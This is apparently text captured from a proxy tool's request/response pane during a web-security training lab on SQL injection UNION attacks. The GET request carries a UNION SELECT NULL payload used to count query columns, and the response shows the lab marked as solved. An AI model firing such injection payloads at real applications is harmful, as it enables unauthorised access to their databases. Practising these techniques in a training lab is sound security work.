 Send
Cancel
Target: https://0af900ed0442191b808135c400
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0af900ed0442191b808135c4003c0064.web-security-academy.net
3 Cookie: session=pUcC6obl2okSXNfmKgRf8HxC4bdPZHnl
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0af900ed0442191b808135c4003c0064.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 6967
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, determining the number of
columns returned by the query
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>